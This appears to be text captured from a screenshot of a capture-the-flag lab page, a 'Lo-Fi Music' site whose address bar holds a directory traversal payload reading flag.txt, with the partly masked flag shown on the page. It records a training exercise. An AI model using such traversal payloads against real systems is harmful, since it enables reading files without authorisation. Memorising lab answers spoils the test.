 Not Secure 10.10.236.179/?page=../../../../../../../../../../../../../../../flag.txt
Lo-Fi Music
Cool beats to listen to
flag{e4478e0eab69bd***************}
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game